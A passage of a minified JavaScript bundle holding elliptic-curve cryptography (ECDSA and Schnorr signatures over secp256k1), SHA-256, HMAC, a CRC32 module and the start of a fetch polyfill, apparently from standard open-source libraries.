v(r.mul(l.px,s.beta),l.py,l.pz),n=u.add(l),i=d.add(h)}else{const{p:e,f:t}=this.wNAF(o);n=e,i=t}return v.normalizeZ([n,i])[0]}multiplyAndAddUnsafe(e,t,r){const n=v.BASE,i=(e,t)=>t!==u&&t!==d&&e.equals(n)?e.multiply(t):e.multiplyUnsafe(t),o=i(this,t).add(i(e,r));return o.is0()?void 0:o}toAffine(e){const{px:t,py:n,pz:i}=this,o=this.is0();null==e&&(e=o?r.ONE:r.inv(i));const s=r.mul(t,e),a=r.mul(n,e),c=r.mul(i,e);if(o)return{x:r.ZERO,y:r.ZERO};if(!r.eql(c,r.ONE))throw new Error("invZ was invalid");return{x:s,y:a}}isTorsionFree(){const{h:e,isTorsionFree:r}=t;if(e===d)return!0;if(r)return r(v,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:e,clearCofactor:r}=t;return e===d?this:r?r(v,this):this.multiplyUnsafe(t.h)}toRawBytes(e=!0){return this.assertValidity(),a(v,this,e)}toHex(e=!0){return i.bytesToHex(this.toRawBytes(e))}}v.BASE=new v(t.Gx,t.Gy,r.ONE),v.ZERO=new v(r.ZERO,r.ONE,r.ZERO);const b=t.nBitLength,E=(0,s.wNAF)(v,t.endo?Math.ceil(b/2):b);return{CURVE:t,ProjectivePoint:v,normPrivateKeyToScalar:m,weierstrassEquation:l,isWithinCurveOrder:f}}function m(e,t){const r=e.ORDER;let n=u;for(let e=r-d;e%l===u;e/=l)n+=d;const i=n,o=(r-d)/l**i,s=(o-d)/l,a=l**i-d,c=l**(i-d),p=e.pow(t,o),m=e.pow(t,(o+d)/l);let g=(t,r)=>{let n=p,o=e.pow(r,a),u=e.sqr(o);u=e.mul(u,r);let h=e.mul(t,u);h=e.pow(h,s),h=e.mul(h,o),o=e.mul(h,r),u=e.mul(h,t);let f=e.mul(u,o);h=e.pow(f,c);let g=e.eql(h,e.ONE);o=e.mul(u,m),h=e.mul(f,n),u=e.cmov(o,u,g),f=e.cmov(h,f,g);for(let t=i;t>d;t--){let r=l**(t-l),i=e.pow(f,r);const s=e.eql(i,e.ONE);o=e.mul(u,n),n=e.mul(n,n),i=e.mul(f,n),u=e.cmov(o,u,s),f=e.cmov(i,f,s)}return{isValid:g,value:u}};if(e.ORDER%f===h){const r=(e.ORDER-h)/f,n=e.sqrt(e.neg(t));g=(t,i)=>{let o=e.sqr(i);const s=e.mul(t,i);o=e.mul(o,s);let a=e.pow(o,r);a=e.mul(a,s);const c=e.mul(a,n),u=e.mul(e.sqr(a),i),d=e.eql(u,t);return{isValid:d,value:e.cmov(c,a,d)}}}return g}t.weierstrassPoints=p,t.weierstrass=function(e){const r=function(e){const t=(0,s.validateBasic)(e);return i.validateObject(t,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"}),Object.freeze({lowS:!0,...t})}(e),{Fp:a,n:c}=r,l=a.BYTES+1,h=2*a.BYTES+1;function f(e){return n.mod(e,c)}function m(e){return n.invert(e,c)}const{ProjectivePoint:g,normPrivateKeyToScalar:y,weierstrassEquation:v,isWithinCurveOrder:b}=p({...r,toBytes(e,t,r){const n=t.toAffine(),o=a.toBytes(n.x),s=i.concatBytes;return r?s(Uint8Array.from([t.hasEvenY()?2:3]),o):s(Uint8Array.from([4]),o,a.toBytes(n.y))},fromBytes(e){const t=e.length,r=e[0],n=e.subarray(1);if(t!==l||2!==r&&3!==r){if(t===h&&4===r)return{x:a.fromBytes(n.subarray(0,a.BYTES)),y:a.fromBytes(n.subarray(a.BYTES,2*a.BYTES))};throw new Error(`Point of length ${t} was invalid. Expected ${l} compressed bytes or ${h} uncompressed bytes`)}{const e=i.bytesToNumberBE(n);if(!(u<(o=e)&&o<a.ORDER))throw new Error("Point is not on curve");const t=v(e);let s=a.sqrt(t);return!(1&~r)!=((s&d)===d)&&(s=a.neg(s)),{x:e,y:s}}var o}}),E=e=>i.bytesToHex(i.numberToBytesBE(e,r.nByteLength));function _(e){return e>c>>d}const A=(e,t,r)=>i.bytesToNumberBE(e.slice(t,r));class T{constructor(e,t,r){this.r=e,this.s=t,this.recovery=r,this.assertValidity()}static fromCompact(e){const t=r.nByteLength;return e=(0,o.ensureBytes)("compactSignature",e,2*t),new T(A(e,0,t),A(e,t,2*t))}static fromDER(e){const{r,s:n}=t.DER.toSig((0,o.ensureBytes)("DER",e));return new T(r,n)}assertValidity(){if(!b(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!b(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(e){return new T(this.r,this.s,e)}recoverPublicKey(e){const{r:t,s:n,recovery:i}=this,s=P((0,o.ensureBytes)("msgHash",e));if(null==i||![0,1,2,3].includes(i))throw new Error("recovery id invalid");const c=2===i||3===i?t+r.n:t;if(c>=a.ORDER)throw new Error("recovery id 2 or 3 invalid");const u=1&i?"03":"02",d=g.fromHex(u+E(c)),l=m(c),h=f(-s*l),p=f(n*l),y=g.BASE.multiplyAndAddUnsafe(d,h,p);if(!y)throw new Error("point at infinify");return y.assertValidity(),y}hasHighS(){return _(this.s)}normalizeS(){return this.hasHighS()?new T(this.r,f(-this.s),this.recovery):this}toDERRawBytes(){return i.hexToBytes(this.toDERHex())}toDERHex(){return t.DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return i.hexToBytes(this.toCompactHex())}toCompactHex(){return E(this.r)+E(this.s)}}const w={isValidPrivateKey(e){try{return y(e),!0}catch(e){return!1}},normPrivateKeyToScalar:y,randomPrivateKey:()=>{const e=r.randomBytes(a.BYTES+8),t=n.hashToPrivateScalar(e,c);return i.numberToBytesBE(t,r.nByteLength)},precompute:(e=8,t=g.BASE)=>(t._setWindowSize(e),t.multiply(BigInt(3)),t)};function I(e){const t=e instanceof Uint8Array,r="string"==typeof e,n=(t||r)&&e.length;return t?n===l||n===h:r?n===2*l||n===2*h:e instanceof g}const R=r.bits2int||function(e){const t=i.bytesToNumberBE(e),n=8*e.length-r.nBitLength;return n>0?t>>BigInt(n):t},P=r.bits2int_modN||function(e){return f(R(e))},x=i.bitMask(r.nBitLength);function O(e){if("bigint"!=typeof e)throw new Error("bigint expected");if(!(u<=e&&e<x))throw new Error(`bigint expected < 2^${r.nBitLength}`);return i.numberToBytesBE(e,r.nByteLength)}const S={lowS:r.lowS,prehash:!1},N={lowS:r.lowS,prehash:!1};return g.BASE._setWindowSize(8),{CURVE:r,getPublicKey:function(e,t=!0){return g.fromPrivateKey(e).toRawBytes(t)},getSharedSecret:function(e,t,r=!0){if(I(e))throw new Error("first arg must be private key");if(!I(t))throw new Error("second arg must be public key");return g.fromHex(t).multiply(y(e)).toRawBytes(r)},sign:function(e,t,n=S){const{seed:s,k2sig:c}=function(e,t,n=S){if(["recovered","canonical"].some((e=>e in n)))throw new Error("sign() legacy options not supported");const{hash:s,randomBytes:c}=r;let{lowS:l,prehash:h,extraEntropy:p}=n;null==l&&(l=!0),e=(0,o.ensureBytes)("msgHash",e),h&&(e=(0,o.ensureBytes)("prehashed msgHash",s(e)));const v=P(e),E=y(t),A=[O(E),O(v)];if(null!=p){const e=!0===p?c(a.BYTES):p;A.push((0,o.ensureBytes)("extraEntropy",e,a.BYTES))}const w=i.concatBytes(...A),I=v;return{seed:w,k2sig:function(e){const t=R(e);if(!b(t))return;const r=m(t),n=g.BASE.multiply(t).toAffine(),i=f(n.x);if(i===u)return;const o=f(r*f(I+i*E));if(o===u)return;let s=(n.x===i?0:2)|Number(n.y&d),a=o;return l&&_(o)&&(a=function(e){return _(e)?f(-e):e}(o),s^=1),new T(i,a,s)}}}(e,t,n);return i.createHmacDrbg(r.hash.outputLen,r.nByteLength,r.hmac)(s,c)},verify:function(e,n,i,s=N){const a=e;if(n=(0,o.ensureBytes)("msgHash",n),i=(0,o.ensureBytes)("publicKey",i),"strict"in s)throw new Error("options.strict was renamed to lowS");const{lowS:c,prehash:u}=s;let d,l;try{if("string"==typeof a||a instanceof Uint8Array)try{d=T.fromDER(a)}catch(e){if(!(e instanceof t.DER.Err))throw e;d=T.fromCompact(a)}else{if("object"!=typeof a||"bigint"!=typeof a.r||"bigint"!=typeof a.s)throw new Error("PARSE");{const{r:e,s:t}=a;d=new T(e,t)}}l=g.fromHex(i)}catch(e){if("PARSE"===e.message)throw new Error("signature must be Signature instance, Uint8Array or hex string");return!1}if(c&&d.hasHighS())return!1;u&&(n=r.hash(n));const{r:h,s:p}=d,y=P(n),v=m(p),b=f(y*v),E=f(h*v),_=g.BASE.multiplyAndAddUnsafe(l,b,E)?.toAffine();return!!_&&f(_.x)===h},ProjectivePoint:g,Signature:T,utils:w}},t.SWUFpSqrtRatio=m,t.mapToCurveSimpleSWU=function(e,t){if(n.validateField(e),!e.isValid(t.A)||!e.isValid(t.B)||!e.isValid(t.Z))throw new Error("mapToCurveSimpleSWU: invalid opts");const r=m(e,t.Z);if(!e.isOdd)throw new Error("Fp.isOdd is not implemented!");return n=>{let i,o,s,a,c,u,d,l;i=e.sqr(n),i=e.mul(i,t.Z),o=e.sqr(i),o=e.add(o,i),s=e.add(o,e.ONE),s=e.mul(s,t.B),a=e.cmov(t.Z,e.neg(o),!e.eql(o,e.ZERO)),a=e.mul(a,t.A),o=e.sqr(s),u=e.sqr(a),c=e.mul(u,t.A),o=e.add(o,c),o=e.mul(o,s),u=e.mul(u,a),c=e.mul(u,t.B),o=e.add(o,c),d=e.mul(i,s);const{isValid:h,value:f}=r(o,u);l=e.mul(i,n),l=e.mul(l,f),d=e.cmov(d,s,h),l=e.cmov(l,f,h);const p=e.isOdd(n)===e.isOdd(l);return l=e.cmov(e.neg(l),l,p),d=e.div(d,a),{x:d,y:l}}}},9523:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},1405:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},3911:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},573:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},9957:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(1405),i=r(7969),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},7969:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(3911);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},8019:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.encodeToCurve=t.hashToCurve=t.schnorr=t.secp256k1=void 0;const i=r(9957),o=r(7969),s=r(4212),a=r(378),c=r(8463),u=r(9198),d=r(3815),l=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f"),h=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141"),f=BigInt(1),p=BigInt(2),m=(e,t)=>(e+t/p)/t;function g(e){const t=l,r=BigInt(3),n=BigInt(6),i=BigInt(11),o=BigInt(22),a=BigInt(23),c=BigInt(44),u=BigInt(88),d=e*e*e%t,h=d*d*e%t,f=(0,s.pow2)(h,r,t)*h%t,m=(0,s.pow2)(f,r,t)*h%t,g=(0,s.pow2)(m,p,t)*d%t,v=(0,s.pow2)(g,i,t)*g%t,b=(0,s.pow2)(v,o,t)*v%t,E=(0,s.pow2)(b,c,t)*b%t,_=(0,s.pow2)(E,u,t)*E%t,A=(0,s.pow2)(_,c,t)*b%t,T=(0,s.pow2)(A,r,t)*h%t,w=(0,s.pow2)(T,a,t)*v%t,I=(0,s.pow2)(w,n,t)*d%t,R=(0,s.pow2)(I,p,t);if(!y.eql(y.sqr(R),e))throw new Error("Cannot find square root");return R}const y=(0,s.Field)(l,void 0,void 0,{sqrt:g});t.secp256k1=(0,d.createCurve)({a:BigInt(0),b:BigInt(7),Fp:y,n:h,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:!0,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:e=>{const t=h,r=BigInt("0x3086d221a7d46bcde86c90e49284eb15"),n=-f*BigInt("0xe4437ed6010e88286f547fa90abfe4c3"),i=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8"),o=r,a=BigInt("0x100000000000000000000000000000000"),c=m(o*e,t),u=m(-n*e,t);let d=(0,s.mod)(e-c*r-u*i,t),l=(0,s.mod)(-c*n-u*o,t);const p=d>a,g=l>a;if(p&&(d=t-d),g&&(l=t-l),d>a||l>a)throw new Error("splitScalar: Endomorphism failed, k="+e);return{k1neg:p,k1:d,k2neg:g,k2:l}}}},i.sha256);const v=BigInt(0),b=e=>"bigint"==typeof e&&v<e&&e<l,E={};function _(e,...t){let r=E[e];if(void 0===r){const t=(0,i.sha256)(Uint8Array.from(e,(e=>e.charCodeAt(0))));r=(0,c.concatBytes)(t,t),E[e]=r}return(0,i.sha256)((0,c.concatBytes)(r,...t))}const A=e=>e.toRawBytes(!0).slice(1),T=e=>(0,c.numberToBytesBE)(e,32),w=e=>(0,s.mod)(e,l),I=e=>(0,s.mod)(e,h),R=t.secp256k1.ProjectivePoint;function P(e){let r=t.secp256k1.utils.normPrivateKeyToScalar(e),n=R.fromPrivateKey(r);return{scalar:n.hasEvenY()?r:I(-r),bytes:A(n)}}function x(e){if(!b(e))throw new Error("bad x: need 0 < x < p");const t=w(e*e);let r=g(w(t*e+BigInt(7)));r%p!==v&&(r=w(-r));const n=new R(e,r,f);return n.assertValidity(),n}function O(...e){return I((0,c.bytesToNumberBE)(_("BIP0340/challenge",...e)))}function S(e,t,r){const n=(0,c.ensureBytes)("signature",e,64),i=(0,c.ensureBytes)("message",t),o=(0,c.ensureBytes)("publicKey",r,32);try{const e=x((0,c.bytesToNumberBE)(o)),t=(0,c.bytesToNumberBE)(n.subarray(0,32));if(!b(t))return!1;const r=(0,c.bytesToNumberBE)(n.subarray(32,64));if(!("bigint"==typeof(d=r)&&v<d&&d<h))return!1;const l=O(T(t),A(e),i),f=(s=e,a=r,u=I(-l),R.BASE.multiplyAndAddUnsafe(s,a,u));return!(!f||!f.hasEvenY()||f.toAffine().x!==t)}catch(e){return!1}var s,a,u,d}t.schnorr={getPublicKey:function(e){return P(e).bytes},sign:function(e,t,r=(0,o.randomBytes)(32)){const n=(0,c.ensureBytes)("message",e),{bytes:i,scalar:s}=P(t),a=(0,c.ensureBytes)("auxRand",r,32),u=T(s^(0,c.bytesToNumberBE)(_("BIP0340/aux",a))),d=_("BIP0340/nonce",u,i,n),l=I((0,c.bytesToNumberBE)(d));if(l===v)throw new Error("sign failed: k is zero");const{bytes:h,scalar:f}=P(l),p=O(h,i,n),m=new Uint8Array(64);if(m.set(h,0),m.set(T(I(f+p*s)),32),!S(m,n,i))throw new Error("sign: Invalid signature produced");return m},verify:S,utils:{randomPrivateKey:t.secp256k1.utils.randomPrivateKey,lift_x:x,pointToBytes:A,numberToBytesBE:c.numberToBytesBE,bytesToNumberBE:c.bytesToNumberBE,taggedHash:_,mod:s.mod}};const N=u.isogenyMap(y,[["0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa8c7","0x7d3d4c80bc321d5b9f315cea7fd44c5d595d2fc0bf63b92dfff1044f17c6581","0x534c328d23f234e6e2a413deca25caece4506144037c40314ecbd0b53d9dd262","0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa88c"],["0xd35771193d94918a9ca34ccbb7b640dd86cd409542f8487d9fe6b745781eb49b","0xedadc6f64383dc1df7c4b2d51b54225406d36b641f5e41bbc52a56612a8c6d14","0x0000000000000000000000000000000000000000000000000000000000000001"],["0x4bda12f684bda12f684bda12f684bda12f684bda12f684bda12f684b8e38e23c","0xc75e0c32d5cb7c0fa9d0a54b12a0a6d5647ab046d686da6fdffc90fc201d71a3","0x29a6194691f91a73715209ef6512e576722830a201be2018a765e85a9ecee931","0x2f684bda12f684bda12f684bda12f684bda12f684bda12f684bda12f38e38d84"],["0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffff93b","0x7a06534bb8bdb49fd5e9e6632722c2989467c1bfc8e8d978dfb425d2685c2573","0x6484aa716545ca2cf3a70c3fa8fe337e0a3d21162f0d6299a7bf8192bfd2a76f","0x0000000000000000000000000000000000000000000000000000000000000001"]].map((e=>e.map((e=>BigInt(e)))))),C=(0,a.mapToCurveSimpleSWU)(y,{A:BigInt("0x3f8731abdd661adca08a5558f0f5d272e953d363cb6f0e5d405447c01a444533"),B:BigInt("1771"),Z:y.create(BigInt("-11"))});n=u.createHasher(t.secp256k1.ProjectivePoint,(e=>{const{x:t,y:r}=C(y.create(e[0]));return N(t,r)}),{DST:"secp256k1_XMD:SHA-256_SSWU_RO_",encodeDST:"secp256k1_XMD:SHA-256_SSWU_NU_",p:y.ORDER,m:1,k:128,expand:"xmd",hash:i.sha256}),t.hashToCurve=n.hashToCurve,t.encodeToCurve=n.encodeToCurve},637:(e,t)=>{var r;r=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=new Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):new Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],c=r[5],u=r[6],d=r[7],l=r[8],h=r[9],f=r[10],p=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=~r,i=0,o=e.length;i<o;)n=n>>>8^t[255&(n^e.charCodeAt(i++))];return~n},e.buf=function(e,r){for(var v=~r,b=e.length-15,E=0;E<b;)v=y[e[E++]^255&v]^g[e[E++]^v>>8&255]^m[e[E++]^v>>16&255]^p[e[E++]^v>>>24]^f[e[E++]]^h[e[E++]]^l[e[E++]]^d[e[E++]]^u[e[E++]]^c[e[E++]]^a[e[E++]]^s[e[E++]]^o[e[E++]]^i[e[E++]]^n[e[E++]]^t[e[E++]];for(b+=15;E<b;)v=v>>>8^t[255&(v^e[E++])];return~v},e.str=function(e,r){for(var n=~r,i=0,o=e.length,s=0,a=0;i<o;)(s=e.charCodeAt(i++))<128?n=n>>>8^t[255&(n^s)]:s<2048?n=(n=n>>>8^t[255&(n^(192|s>>6&31))])>>>8^t[255&(n^(128|63&s))]:s>=55296&&s<57344?(s=64+(1023&s),a=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[255&(n^(240|s>>8&7))])>>>8^t[255&(n^(128|s>>2&63))])>>>8^t[255&(n^(128|a>>6&15|(3&s)<<4))])>>>8^t[255&(n^(128|63&a))]):n=(n=(n=n>>>8^t[255&(n^(224|s>>12&15))])>>>8^t[255&(n^(128|s>>6&63))])>>>8^t[255&(n^(128|63&s))];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?r(t):r({})},288:(e,t,r)=>{var n="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return 